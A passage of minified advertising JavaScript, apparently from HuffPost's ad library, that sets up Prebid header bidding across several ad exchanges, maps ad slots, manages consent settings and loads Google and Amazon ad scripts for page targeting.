e.map((function(e){let{label:t}=e;return t}))},Ko=function(){if("undefined"==typeof window)return{permutive:[]};let e=[];try{const t=localStorage.getItem("_pdfps");e=t?JSON.parse(t):[]}catch(e){console.error("Error parsing permutive cookie",e)}if(!window.JSGlobals)return{permutive:e};const{pageId:t,topictags:n,pageType:i,isLiveBlog:r,isCommercial:o,mantis_channels:s,mantis_context:a}=JSGlobals;return{mantis:s?.ratings&&Qo(s.ratings),mantis_context:a&&Wo(a),topictags:n,pageType:i,liveblog:r?"y":"n",commercial:o?"y":"n",article:t,permutive:e}},Xo="ozone",Yo={billboard:{placementId:3500015258},siderail1:{placementId:3500015265},siderail2:{placementId:3500015260},mpu1:{placementId:3500015253},mpu2:{placementId:3500015252},mpu3:{placementId:3500015263},mpu4:{placementId:3500015255},mpu5:{placementId:3500015256},mpu6:{placementId:3500015264},mpu7:{placementId:3500015259},mpu8:{placementId:3500015262},mpu9:{placementId:3500015270},mpu10:{placementId:3500015272},bottom_banner:{placementId:3500015261},"mpu1-m":{placementId:3500015271},"mpu2-m":{placementId:3500015266},"mpu3-m":{placementId:3500015254},"mpu4-m":{placementId:3500015273},"mou5-m":{placementId:3500015277},"mpu5-m":{placementId:3500015277},"mpu6-m":{placementId:3500015279},"mpu7-m":{placementId:3500015274},"mpu8-m":{placementId:3500015278},"mpu9-m":{placementId:3500015257},"mpu10-m":{placementId:3500015251}},Jo=Ko();var es={bidderName:Xo,params:function(e){let{id:t,video:n}=e;const i=Yo[t];return i?{bidder:Xo,params:{publisherId:"OZONEESI0001",siteId:"1500000427",placementId:i.placementId,customData:[{targeting:{...Jo,tile:t,permutiveId:localStorage.getItem("permutive-id")}}],...n?{video:{skippable:!0,playback_method:["auto_play_sound_off"]}}:{}}}:null}};const ts=function(){const e=JSON.parse(localStorage.getItem("_psegs")||"[]").map(Number).filter((function(e){return e>=1e6})).map(String),t=JSON.parse(window.localStorage._ppam||"[]"),n=JSON.parse(window.localStorage._pcrprs||"[]");return e.concat(t).concat(n)},ns="pubmatic",is={billboard:{adSlot:"huff_billboard"},siderail1:{adSlot:"huff_siderail1"},siderail2:{adSlot:"huff_siderail2"},mpu1:{adSlot:"huff_mpu1_d"},mpu2:{adSlot:"huff_mpu2_d"},mpu3:{adSlot:"huff_mpu3_d"},mpu4:{adSlot:"huff_mpu4_d"},mpu5:{adSlot:"huff_mpu5_d"},mpu6:{adSlot:"huff_mpu6_d"},mpu7:{adSlot:"huff_mpu7_d"},mpu8:{adSlot:"huff_mpu8_d"},mpu9:{adSlot:"huff_mpu9_d"},mpu10:{adSlot:"huff_mpu10_d"},bottom_banner:{adSlot:"huff_sticky_footer"},"mpu1-m":{adSlot:"huff_mpu1_m"},"mpu2-m":{adSlot:"huff_mpu2_m"},"mpu3-m":{adSlot:"huff_mpu3_m"},"mpu4-m":{adSlot:"huff_mpu4_m"},"mpu5-m":{adSlot:"huff_mpu5_m"},"mpu6-m":{adSlot:"huff_mpu6_m"},"mpu7-m":{adSlot:"huff_mpu7_m"},"mpu8-m":{adSlot:"huff_mpu8_m"},"mpu9-m":{adSlot:"huff_mpu9_m"},"mpu10-m":{adSlot:"huff_mpu10_m"}};var rs={bidderName:ns,params:function(e){let{id:t}=e;const n=Ko(),i=Object.keys(n).reduce((function(e,t){const i=`${t}=${JSON.stringify(n[t])}`;return 0===e.length?i:`${e}|${i}`}),""),r=is[t];return r?{bidder:ns,params:{publisherId:"160736",adSlot:r.adSlot,keywords:{p_standard:ts(),...n},dctr:i}}:null}};const os="teads",ss={billboard:{pageId:209453,placementId:225806},siderail1:{pageId:209452,placementId:225805},siderail2:{pageId:209451,placementId:225804},mpu2:{pageId:209456,placementId:225809},mpu4:{pageId:209457,placementId:225810},bottom_banner:{pageId:209448,placementId:225801},"mpu1-m":{pageId:209447,placementId:225800},"mpu2-m":{pageId:209454,placementId:225807},"mpu3-m":{pageId:209445,placementId:225798},"mpu4-m":{pageId:209455,placementId:225808},"mou5-m":{pageId:209443,placementId:225796},"mpu5-m":{pageId:209443,placementId:225796},"mpu6-m":{pageId:209442,placementId:225795},"mpu7-m":{pageId:209441,placementId:225794},"mpu8-m":{pageId:209440,placementId:225793},"mpu9-m":{pageId:209439,placementId:225792},"mpu10-m":{pageId:209438,placementId:225791}};var as={bidderName:os,params:function(e){let{id:t}=e;return ss[t]?{bidder:os,params:ss[t]}:null}};const us="appnexus",cs={billboard:{placementId:32889302},siderail1:{placementId:32889304},siderail2:{placementId:32889305},mpu1:{placementId:32889306},mpu2:{placementId:32889531,placementIdRichMedia:32889531},mpu3:{placementId:32889308},mpu4:{placementId:32889532,placementIdRichMedia:32889532},mpu5:{placementId:32889310},mpu6:{placementId:32889312},mpu7:{placementId:32889313},mpu8:{placementId:32889314},mpu9:{placementId:32889315},mpu10:{placementId:32889316},bottom_banner:{placementId:32889318},"mpu1-m":{placementId:32889319},"mpu2-m":{placementId:32889533,placementIdRichMedia:32889533},"mpu3-m":{placementId:32889322},"mpu4-m":{placementId:32889530,placementIdRichMedia:32889530},"mpu5-m":{placementId:32889324},"mpu6-m":{placementId:32889325},"mpu7-m":{placementId:32889326},"mpu8-m":{placementId:32889327},"mpu9-m":{placementId:32889328}};var ds={bidderName:us,params:function(e){let{id:t}=e;const n=Ko(),i=cs[t];return i?{bidder:us,params:{placementId:parseInt(i.placementId),keywords:{p_standard:ts(),...n}}}:null}};const ls="conversant",ps={billboard:{tagId:"billboard"},siderail1:{tagId:"siderail1"},siderail2:{tagId:"siderail2"},mpu1:{tagId:"mpu1"},mpu2:{tagId:"mpu2"},mpu3:{tagId:"mpu3"},mpu4:{tagId:"mpu4"},mpu5:{tagId:"mpu5"},mpu6:{tagId:"mpu6"},mpu7:{tagId:"mpu7"},mpu8:{tagId:"mpu8"},mpu9:{tagId:"mpu9"},mpu10:{tagId:"mpu10"},bottom_banner:{tagId:"bottom_banner"},"mpu1-m":{tagId:"mpu1"},"mpu2-m":{tagId:"mpu2"},"mpu3-m":{tagId:"mpu3"},"mpu4-m":{tagId:"mpu4"},"mpu5-m":{tagId:"mpu5"},"mpu6-m":{tagId:"mpu6"},"mpu7-m":{tagId:"mpu7"},"mpu8-m":{tagId:"mpu8"},"mpu9-m":{tagId:"mpu9"},"mpu10-m":{tagId:"mpu10"}};var ms={bidderName:ls,params:function(e){let{id:t}=e;const n=ps[t];return n?{bidder:ls,params:{site_id:"248506",tag_id:n.tagId,secure:1}}:null}};const fs="taboola",hs={billboard:{tagId:"/billboard"},siderail1:{tagId:"/siderail1"},siderail2:{tagId:"/siderail2"},mpu1:{tagId:"/mpu1"},mpu2:{tagId:"/mpu2"},mpu3:{tagId:"/mpu3"},mpu4:{tagId:"/mpu4"},mpu5:{tagId:"/mpu5"},mpu6:{tagId:"/mpu6"},mpu7:{tagId:"/mpu7"},mpu8:{tagId:"/mpu8"},mpu9:{tagId:"/mpu9"},mpu10:{tagId:"/mpu10"},hero_player:{tagId:"/hero_player"},bottom_banner:{tagId:"/bottom_banner"},"mpu1-m":{tagId:"/mpu1-m"},"mpu2-m":{tagId:"/mpu2-m"},"mpu3-m":{tagId:"/mpu3-m"},"mpu4-m":{tagId:"/mpu4-m"},"mpu5-m":{tagId:"/mpu5-m"},"mpu6-m":{tagId:"/mpu6-m"},"mpu7-m":{tagId:"/mpu7-m"},"mpu8-m":{tagId:"/mpu8-m"},"mpu9-m":{tagId:"/mpu9-m"},"mpu10-m":{tagId:"/mpu10-m"},"mpu_infinite-m":{tagId:"/mpu_infinite-m"}};var gs={bidderName:fs,params:function(e){let{id:t}=e;const n=hs[t];return n?{bidder:fs,params:{tagId:n.tagId,publisherId:"hero_player"===t?"N/A":"1946145"}}:null}};const Is={billboard:{placementId:"/71347885/_main_buzzfeed/billboard"},siderail1:{placementId:"/71347885/_main_buzzfeed/siderail1"},siderail2:{placementId:"/71347885/_main_buzzfeed/siderail2"},mpu1:{placementId:"/71347885/_main_buzzfeed/mpu1"},mpu2:{placementId:"/71347885/_main_buzzfeed/mpu2"},mpu3:{placementId:"/71347885/_main_buzzfeed/mpu3"},mpu4:{placementId:"/71347885/_main_buzzfeed/mpu4"},mpu5:{placementId:"/71347885/_main_buzzfeed/mpu5"},mpu6:{placementId:"/71347885/_main_buzzfeed/mpu6"},mpu7:{placementId:"/71347885/_main_buzzfeed/mpu7"},mpu8:{placementId:"/71347885/_main_buzzfeed/mpu8"},mpu9:{placementId:"/71347885/_main_buzzfeed/mpu9"},mpu10:{placementId:"/71347885/_main_buzzfeed/mpu10"},hero_player:{placementId:"/71347885/_main_buzzfeed/hero_player"},bottom_banner:{placementId:"/71347885/_main_buzzfeed/bottom_banner"},"mpu1-m":{placementId:"/71347885/_main_buzzfeed/mpu1-m"},"mpu2-m":{placementId:"/71347885/_main_buzzfeed/mpu2-m"},"mpu3-m":{placementId:"/71347885/_main_buzzfeed/mpu3-m"},"mpu4-m":{placementId:"/71347885/_main_buzzfeed/mpu4-m"},"mpu5-m":{placementId:"/71347885/_main_buzzfeed/mpu5-m"},"mpu6-m":{placementId:"/71347885/_main_buzzfeed/mpu6-m"},"mpu7-m":{placementId:"/71347885/_main_buzzfeed/mpu7-m"},"mpu8-m":{placementId:"/71347885/_main_buzzfeed/mpu8-m"},"mpu9-m":{placementId:"/71347885/_main_buzzfeed/mpu9-m"},"mpu10-m":{placementId:"/71347885/_main_buzzfeed/mpu10-m"},"mpu_infinite-m":{placementId:"/71347885/_main_buzzfeed/mpu_infinite-m"}};var bs={bidderName:"ttd",params:function(e){let{id:t}=e;const n=Is[t];return n?{bidder:"ttd",params:{supplySourceId:"theindependent",publisherId:"1",placementId:n.placementId}}:null}};const _s=[Do,Go,ko,jo,es,rs,qo,as,ds,ms,gs,bs];let vs=[];const Es=function(){if(vs.length)return vs;const e=fi("idnml_bidders")?.split(",")||[];return vs=e.length?_s.filter((function(t){return e.includes(t.bidderName)})):_s,vs=vs?.length?vs:_s,vs},ys={buckets:[{max:3,increment:.02},{max:5,increment:.05},{max:20,increment:.5}]},ws=[{id:"billboard",sizes:To.BILLBOARD},{id:"bottom_banner",sizes:To.BOTTOM_BANNER},{id:"mpu1-m",sizes:To.MPU1_M},{id:"mpu1",sizes:To.MPU1},{id:"mpu10-m",sizes:To.MPU10_M},{id:"mpu10",sizes:To.MPU10},{id:"mpu2-m",sizes:To.MPU2_M},{id:"mpu2",sizes:To.MPU2},{id:"mpu3-m",sizes:To.MPU3_M},{id:"mpu3",sizes:To.MPU3},{id:"mpu4-m",sizes:To.MPU4_M},{id:"mpu4",sizes:To.MPU4},{id:"mpu5-m",sizes:To.MPU5_M},{id:"mpu5",sizes:To.MPU5},{id:"mpu6-m",sizes:To.MPU6_M},{id:"mpu6",sizes:To.MPU6},{id:"mpu7-m",sizes:To.MPU7_M},{id:"mpu7",sizes:To.MPU7},{id:"mpu8-m",sizes:To.MPU8_M},{id:"mpu8",sizes:To.MPU8},{id:"mpu9-m",sizes:To.MPU9_M},{id:"mpu9",sizes:To.MPU9},{id:"siderail1",sizes:To.SIDERAIL1},{id:"siderail2",sizes:To.SIDERAIL2},{id:"skin",sizes:To.SKIN}],As=ci("IDNML:Prebid"),Rs=function(){return As(...arguments)},Ss=function(e){return e.map((function(e){return{minViewPort:[e.from,0],sizes:e.supportedSizes}}))},Cs=function(e,t){const n=e.map((function(e){let{id:n,sizes:i,video:r}=e,o={};o=["mpu2","mpu4","mpu2-m","mpu4-m"].includes(n)&&r?{video:r,banner:{sizeConfig:Ss(i)}}:r?{video:r}:{banner:{sizeConfig:Ss(i)}};const s=function(e){let{id:t,bidders:n}=e;return n.map((function(e){return e.params?e.params({id:t}):null})).map((function(e){return e?(e.params?e.params.keywords=Ko():e.params={keywords:Ko()},Array.isArray(e)&&(e=e.map((function(e){return e.params?e.params.keywords=Ko():e.params={keywords:Ko()},e}))),e):null})).filter((function(e){return e})).reduce((function(e,t){return Array.isArray(t)?[...e,...t]:[...e,t]}),[])}({id:n,bidders:t});return{code:n,mediaTypes:o,bids:s}}));return Rs("prebidAdConfig: ",n),n};let Ps=!1;let Ms=!1;const Ts=mi;let xs;const Os=new Di;class Ns{constructor(e){let{env:t,localization:n,gdpr:i,debug:r}=e;this._env=t,this._localization=n,this._gdpr=i,this._debug=r}init(){var e=this;return xs||(xs=this._loadLib().then((function(){return Os})).then((function(){return Promise.all([new Promise((function(e){if(Ps)return void e();Ps=!0;const t=Es(),n=window.pbjs||{};n.que=n.que||[],n.que.push((function(){n.setConfig({appnexusAuctionKeywords:{perid:localStorage.getItem("cohort_ids")?JSON.parse(localStorage.getItem("cohort_ids")):[]},useBidCache:!0,bidCacheFilterFunction:function(e){return"video"!==e.mediaType},realTimeData:{auctionDelay:200,dataProviders:[{name:"permutive",waitForIt:!0,params:{acBidders:["appnexus","pubmatic"]}},{name:"brandmetrics",waitForIt:!0,params:{bidders:["ozone"]}}]},fledgeForGpt:{enabled:!0,defaultForSlots:1},consentManagement:{usp:{cmpApi:"iab",timeout:50},gdpr:{cmpApi:"iab",defaultGdprScope:!0,timeout:6e3},rules:[{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["permutive"]},{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}]},currency:{adServerCurrency:"USD",granularityMultiplier:1},priceGranularity:ys,userSync:{userIds:[{name:"teadsId",params:{pubId:5668}}],filterSettings:{iframe:{bidders:t.map((function(e){return e.bidderName})),filter:"include"}}}}),n.setBidderConfig({bidders:["appnexus"],config:{ortb2:{user:{keywords:localStorage.getItem("cohort_ids")?JSON.parse(localStorage.getItem("cohort_ids")).map((function(e){return`perid=${e}`})).join(", "):""}}}},!0),n.setBidderConfig({bidders:["criteo","smartadserver"],config:{ortb2:{user:{data:[{name:"anonymised.io",ext:{segtax:1e3},segment:localStorage.getItem("cohort_ids")?JSON.parse(localStorage.getItem("cohort_ids")).map((function(e){return{id:e}})):[]}]}}}},!0),n.bidderSettings={...n.bidderSettings,grid:{bidCpmAdjustment:(e,t)=>(console.log(`bidder is: ${t.bidderCode}`),.7*e)},adagio:{storageAllowed:!0},taboola:{storageAllowed:!0}};const i=Cs(ws,t);n.addAdUnits(i),e()}))})),(apstag.init({pubID:"3579",adServer:"googletag",videoAdServer:"DFP",deals:!0}),void Rs("APS init"))])})).then((function(){e._debug("info","prebid","IDNML > Header bidding initialized")})))}async _loadLib(){let e=this._env.webRoot()||"https://www.huffpost.com";this._debug("info","prebid","IDNML > Load header bidding...","domain: ",e);const t=function(e){if(""===e||null==e)return{};var t;e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length)),t=e;const n=(e=(t+="").indexOf("#")>-1?t.substr(0,t.indexOf("#")):t).split("&"),i={};return n.forEach((e=>{let[t,n=null]=e.split("=");i[t]=n})),i}(window.location.search),n=t["idnml-pbjs"]||"release";return Promise.all([new Promise((function(e){Ms&&e(),Ms=!0;const t=document.createElement("script");t.type="text/javascript",t.innerHTML='\n    !(function () {\n      var PUBX_FF_ALWAYS_ENABLED=true;\n      var PUBX_ON_PERCENTAGE=90;\n      var AUCTION_DELAY=100;\n      var pubxId="b5a8c20e-7642-44b9-82a5-8c896cbfc109";\n      var pbNamespace="pbjs";\n      var e = (window[pbNamespace] = window[pbNamespace] || {});\n      e.que = e.que || [];\n      window.__pubx__ = window.__pubx__ || {};\n      window.__pubx__.pubxFFAlwaysEnabled = PUBX_FF_ALWAYS_ENABLED;\n      var o = null;\n      window.__pubxLoaded__ = Math.random() < PUBX_ON_PERCENTAGE / 100;\n      var a = `https://floor.pbxai.com/?pubxId=${pubxId}${window.__pubxLoaded__ ? "" : "&pbx_e=1"}&page=${window.location.href}`;\n      const n = { a: [0, 1], b: [2, 6], c: [7, 11], d: [12, 16], e: [17, Number.MAX_SAFE_INTEGER] };\n      const t = (e, o) => {\n          const a = e.bidRequestsCount || 0;\n          const t = Object.keys(n);\n          for (const e of t) {\n              const o = n[e];\n              if (a >= o[0] && a <= o[1]) {\n                  return e;\n              }\n          }\n          return t[t.length - 1];\n      };\n      const r = (e, o) => e.bidder;\n      if (e.que.push === Array.prototype.push && (window.__pubxLoaded__ || PUBX_FF_ALWAYS_ENABLED)) {\n          var d = document.createElement("link");\n          d.rel = "preload";\n          d.href = a;\n          d.as = "fetch";\n          d.crossOrigin = true;\n          document.head.appendChild(d);\n      }\n      if (window.__pubxLoaded__) {\n          try {\n              var u = localStorage.getItem("pubx:defaults");\n              var i = JSON.parse(u);\n              var _ = i ? i["data"] : o;\n              window.__pubx__.pubxDefaultsAvailable = true;\n              if (!_ || (_ && typeof _ === "object" && _.expiry < Date.now())) {\n                  window.__pubx__.pubxDefaultsAvailable = false;\n              } else {\n                  o = _;\n              }\n          } catch (e) {\n              console.error("Pubx: Error parsing defaults", e);\n              window.__pubx__.pubxDefaultsAvailable = false;\n          }\n      }\n      if (PUBX_FF_ALWAYS_ENABLED || window.__pubxLoaded__) {\n          e.que.push(function () {\n              e.setConfig({ floors: { enforcement: { floorDeals: true }, auctionDelay: AUCTION_DELAY, endpoint: { url: a }, additionalSchemaFields: { rank: t, bidder: r }, data: o } });\n          });\n      }\n      var p = document.createElement("script"),\n          l = `https://cdn.pbxai.com/${pubxId}.js?pbxd=${encodeURIComponent(window.location.origin)}`;\n      p.src = l;\n      p.async = true;\n      document.head.appendChild(p);\n    })();\n  ',document.head.appendChild(t),e()})),Ts(`${e}/static-assets/npm/adlib/release/idnml/aps.js`),Ts(`${e}/static-assets/npm/adlib/${n}/idnml/prebid.js`),Ts("https://c.amazon-adsystem.com/aax2/apstag.js")]).then((function(){return window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[],new Promise((function(e){window.pbjs.que.push((function(){Os.resolve(window.pbjs),e()}))}))}))}}Ot({target:"Iterator",proto:!0,real:!0},{find:function(e){Ce(this),Q(e);var t=Nn(this),n=0;return On(t,(function(t,i){if(e(t,n++))return i(t)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}});const zs=ci("IDNML:Bidder:");var Ds=async function(e){let{slots:t}=e;const n=function(e,t){return t?.filter((function(t){return e.find((function(e){return e.id===t.slotId}))}))}(ws,t);if(!n.length)return;const i=new Promise((function(e){const t=function(e){return e.map((function(e){return{slotID:e.slotId,sizes:[...new Set(ws.find((function(t){return t.id===e.slotId})).sizes.flatMap((function(e){return e.supportedSizes})))],slotName:`${e.adUnitPath}/${e.slotId}`}}))}(n);zs("APS slots:",t),apstag.fetchBids({slots:t},(function(t){zs("APS bids:",t),googletag.cmd.push((function(){apstag?.setDisplayBids(),e()}))}))})),r=new Promise((function(e){const t=n.map((function(e){return e.slotId})),i=window.pbjs||{};i.que=i.que||[],i.que.push((function(){i.requestBids({labels:["DISPLAY"],timeout:1500,adUnitCodes:t,bidsBackHandler:function(t,r,o){zs("PBJS bids, timedOut, auctionId:",t,r,o),n.forEach((function(e){i.setTargetingForGPTAsync([e.slotId])})),e()}}),zs("PREBID:","request sent",t,n)}))}));return await Promise.race([Promise.all([r,i]),new Promise((function(e){return setTimeout(e,2e3)}))])};var Ls=async function(e){const t=function(){return"undefined"==typeof window?null:"prebid"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"prebid")?new Ns(arguments.length>1?arguments[1]:void 0):null}("prebid",e);return await t.init(),[{requestBid:function(e){let{slots:t,env:n}=e;return Ds({slots:t,env:n})}}]};let Gs=ci("IDNML:Bidder");const Fs={initialized:void 0,initialize:async function(e){let{env:t}=e;return Fs.initialized?Fs.initialized:Fs.initialized=Promise.allSettled([Ls({env:t,debug:Gs})]).then((function(e){return"rejected"===e.status&&console.error(e.reason),e.filter((function(e){return"fulfilled"===e.status})).flatMap((function(e){return e.value}))}))},requestBid:async function(e){let{slots:t,env:n}=e;return Fs.initialize({env:n}).then((async function(e){return e.length?Promise.all(e.map((function(e){return e.requestBid({env:n,slots:t})}))).then((function(){return t})).catch((function(e){return console.error(e),t})):t}))}},Us="71347885,6556",Bs="_main_huffpost",ks={mapping:[[new RegExp("^(bottom)-(\\d+)$","i"),function(){return null}],[new RegExp("^(bottom)-(infinite)$","i"),function(){return null}],[new RegExp("^(inline)(?:-(\\d+))?$","i"),function(e,t){return t>10?null:e.platform.isMobileweb()?`mpu${t}-m`:`mpu${t}`}],[new RegExp("^(inline)-(infinite)$","i"),function(e,t){return t>10?null:e.platform.isMobileweb()?`mpu${t}-m`:`mpu${t}`}],[new RegExp("^(sidebar)-(\\d+)$","i"),function(e,t){return t>2?null:`siderail${t}`}],[new RegExp("^(sidebar)-(infinite)$","i"),function(){return null}],[new RegExp("^top(?:-\\d+)?$","i"),function(e){return e.platform.isDesktop()?"billboard":"bottom_banner"}],[new RegExp("^(skin)$","i"),function(e){return e.platform.isDesktop()?"skin":null}],[new RegExp("^tb(?:-\\d+)?$","i"),function(e){return e.platform.isDesktop(),null}]]},Vs={count:{},getMappedSlotData(e){let{env:t,slotId:n}=e;const i=n.trim();for(let e=0;e<ks.mapping.length;e++){const[n,r]=ks.mapping[e],o=i.match(n);if(o&&o.length>0){this.count[o[1]]=this.count[o[1]]||1;let e=parseInt(o[2]);e=this.count[o[1]];const n=r(t,e);return n?(this.count[o[1]]=this.count[o[1]]+1,{slotId:n,divId:n}):{slotId:null}}}return{slotId:null,divId:n}},refreshSetting(e){let{slotId:t,divId:n,refreshConfig:i}=e;return{divId:n,hardRefresh:!1,refreshConfig:i,slotId:t}}};var $s={getAdUnitBase:function(){return`/${[Us,Bs].filter((function(e){return null!==e})).join("/")}`},slot:Vs};const js=ni("HPGam:Consent:sourcePoint:"),Hs=Li();let Zs;Hs.promise;var qs={gpt:$s,bidder:Fs,consent:{providerLoaded:function(){return window.waitForGlobal((function(){let e=!!window._sp_;return e&&!Zs&&(js("CMP sourcePoint loaded..."),Zs=!0),e}),(function(){return Hs.resolve(window._sp_)})),Hs.promise}},config:{service:{doubleverify:{clientCode:"34448457",settingsCode:"DV1395182",type:"unity"}}}};const Qs={"geo-gb":qs,"geo-uk":qs,"geo-ie":qs},Ws="staging",Ks="production",Xs=["desktop","mobileweb"],Ys={};let Js,ea;const ta=function(e){return ea[e]||null},na=ci("Environment");!function(){if(Js)return;Js="undefined"!=typeof window&&/^(m\.)?(beta|staging|qa)(\d+)?\./.test(window.location.host)?Ws:Ks}();const ia=Li();let ra=!1;const oa=function(){return fi("debugGEO")||ta("geo")},sa=function(){return ta("pageTypes")},aa=function(){return ta("platform")},ua=function(){return ta("platformNames")||[]},ca=function(){return ta("section").replace(/^department-/,"")},da=function(){return ta("site")},la=function(){return ta("testAds")},pa=function(){return(ta("subSections")||[]).map((function(e){return e.replace(/^department-/,"")}))},ma=function(){return"mobileweb"===aa()},fa=async function(){return ia.promise};let ha;let ga;const Ia=async function(){return ga||(ga=fa().then((function(){return e=`geo-${oa()}`,Qs[e]||vo;var e}))),ga};let ba;const _a={getAbData:function(){return ta("abData")},getAllSections:function(){return[...new Set([ca(),...pa()])]},getAuthorNickname:function(){return ta("authorNickname")},getBNP:function(){return ta("bnp")},getConsensualUserId:async function(){return qi({env:{stack:Ia}})},getConsensualSessionId:async function(){return Qi({env:{stack:Ia}})},getPageSessionId:async function(){return Wi({env:{stack:Ia}})},getEntryId:function(){return ta("entryId")},getGeoLocation:oa,getPageTypes:sa,getParam:ta,getPlatform:aa,getPlatformNames:ua,getRenderLookahead:function(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||(ma()?.5:.25);return parseInt(window.innerHeight*e,10)},getSection:ca,getSite:da,getSubSections:pa,getTags:function(){return ta("tags")},getTestAds:la,getURL:function(e){if(e[Js])return e[Js];throw Error("URLs object malformed, need production, staging identifiers")},getWCategory:function(){return ta("wCategory")},getWKeyword:function(){return ta("wKeyword")},getWSentiment:function(){return ta("wSentiment")},getCAT:function(){return ta("cat")},getCATArray:function(){return ta("cat")?.split(",")||[]},getAffiliateCookie:function(){return ta("affiliateCookie")},getZone3:function(){const e=ta("category")||"";return"premium"===e?"home":-1!==sa().indexOf("c_page")?"feature":e.replace("department-")},isProd:Js===Ks,isStage:Js===Ws,loaded:fa,pageIsSponsored:function(){if(void 0!==ha)return ha;const e=ta("tags")||[];for(const t in e)if(e[t].toLowerCase().startsWith("@sponsor")){ha=!0;break}return void 0===ha&&(ha=!1),ha},platform:{isCambria:function(){return!!ua().join(",").match(/\bcambria(|_mw)|androidphone|androidtablet|ipad|iphone\b/)},isDesktop:function(){return"desktop"===aa()},isHanami:function(){return!!ua().join(",").match(/\bathena2-(desktop|mobileweb)\b/)},isKraken:function(){return!!ua().join(",").match(/\bdesktop3|mobileweb2\b/)},isMobileweb:ma,isProjectResponsive:function(){return!!ua().join(",").match(/\bprojects-responsive\b/)}},setParams:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(ra){const e=new Error("ERROR: setParams has already been called once!");throw ia.reject(e),e}ra=!0,e={...Ys,...e};const t=Object.entries(e).reduce((function(e,t){let[n,i]=t;return Array.isArray(i)&&(i=i.filter((function(e){return!!e}))),e[n]=i,e}),{});return ea=t,ia.resolve(_a),ea},stack:Ia,testProbe:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(function(e){const t=la();return t&&t.length&&t.includes(e)}(e)&&t instanceof Function)return na(`Testing: ${e}`,n),t()},validate:function(){let e=[];if(da()||e.push("site missing."),ca()||e.push("section missing."),sa()||e.push("page types missing."),aa()&&Xs.includes(aa())||e.push("platform missing or invalid."),e.length>0)throw na("❌ invalid environment"),new Error(e.join(", "));return na("✅ valid environment...",{edition:da(),section:ca(),platform:aa(),pageTypes:sa().join(", "),geo:oa()}),!0},webRoot:function(){return ba||(ba=window.location.protocol+"//"+window.location.host)}},va=ci("LIB");window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[];const Ea=window.googletag,ya=Li(),wa=ya.promise;let Aa={};const Ra={env:void 0,init(e){var t=this;let{env:n}=e;this.env=n;const i=n.platform.isMobileweb()?null:Xi;return mi("https://securepubads.g.doubleclick.net/tag/js/gpt.js").then((function(){return ya.resolve(!0),Ea.cmd.push((function(){t.setPageTargeting({env:n}).then((function(){Ea.pubads().collapseEmptyDivs(),Ea.pubads().disableInitialLoad(),Ea.pubads().enableSingleRequest(),Ea.pubads().enableLazyLoad(i),Ea.enableServices(),pr.isSignals()&&pr.signals.loadSignals("page"),Ea.pubads().addEventListener("impressionViewable",t.events.onImpressionViewable),Ea.pubads().addEventListener("slotOnload",t.events.onSlotOnload),Ea.pubads().addEventListener("slotRenderEnded",t.events.onSlotRenderEnded),Ea.pubads().addEventListener("slotRequested",t.events.onSlotRequested),Ea.pubads().addEventListener("slotVisibilityChanged",t.events.onSlotVisibilityChange)}))}))}),(function(){va("GPT failed to initialize!");const e=new Error("GPT failed to initialize");return ya.reject(e),Promise.reject(e)}))},async ready(){var e=this;return Promise.all([wa,_a.loaded(),_a.stack()]).then((function(t){let[,n,i]=t;return e.env=n,[n,i]}))},async setPageTargeting(e){let{env:t}=e;return Ki({env:t}).then((function(e){return Object.keys(e).forEach((function(t){Ea.pubads().setTargeting(t,e[t])})),va("setTargeting:",e),null}))},setNonPersonalizedAds(e){const t=fi("debugNPA");if(t){const e="on"===t;return Ea.cmd.push((function(){va(`setPrivacySettings: nonPersonalizedAds (Set via debugNPA query): ${e}`),Ea.pubads().setPrivacySettings({nonPersonalizedAds:e})}))}{const t=!!e;return Ea.cmd.push((function(){va(`setPrivacySettings: nonPersonalizedAds: ${t}`),Ea.pubads().setPrivacySettings({nonPersonalizedAds:t})}))}},setRestrictDataProcessing:e=>Ea.cmd.push((function(){const t=!!e;va(`setPrivacySettings: restrictDataProcessing: ${t}`),Ea.pubads().setPrivacySettings({restrictDataProcessing:t})})),events:{onImpressionViewable:function(e){va("GPT Event ↗️ onImpressionViewable",e);const t=String(e.slot.getSlotElementId());return ai.trigger(`gpt:impressionViewable:${t}`,e)},onSlotOnload:function(e){va("GPT Event ↗️ onSlotOnload",e)},onSlotRequested:function(e){va("GPT Event ↗️ onSlotRequested",e)},onSlotRenderEnded:async function(e){va("GPT Event ↗️ onSlotRenderEnded",e);const t=String(e.slot.getSlotElementId());return ai.trigger(`gpt:slotRenderEnded:${t}`,e)},onSlotVisibilityChange:function(e){va("GPT Event ↗️ onSlotVisibilityChange",e);const t=String(e.slot.getSlotElementId());return ai.trigger(`gpt:slotVisibilityChanged:${t}`,e)}},slots:{flush:new class{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.data=[],this.maxSize=e.maxSize||15,this.flushInterval=e.flushInterval||500,this.onFlush=e.onFlush,this.intvl=void 0}setMaxSize(e){if(e>0&&e!==this.maxSize)return Ii("setting max flush size from: ",this.maxSize," to ",e),this.maxSize=e}size(){return this.data.length}isEmpty(){return 0===this.data.length}clearFlushInterval(){this.intvl&&(clearInterval(this.intvl),this.intvl=void 0)}_doFlush(e){if(this.clearFlushInterval(),Ii("flushed:",e,this.data),"function"==typeof this.onFlush){const e=this.data;this.data=[],this.onFlush(e,this)}}tryFlush(){var e=this;this.intvl=setInterval((function(){e._doFlush("time interval exhausted")}),this.flushInterval),this.size()>=this.maxSize&&this._doFlush("max size reached")}push(e){this.clearFlushInterval(),this.data.push(e),this.tryFlush()}}({maxSize:3,flushInterval:100,onFlush:async function(e){if(e.length>0){const t=Ra.slots.getATFs(e),n=Ra.slots.getBTFs(e);Ea.cmd.push((async function(){return Ra.slots.define(t).then((function(e){return Ra.slots.requestHeaderBid(e)})).then((function(e){return e?.length&&va("👋 call display:",e),Ra.slots.display(e)}))})),n.length&&n.forEach((function(e){const 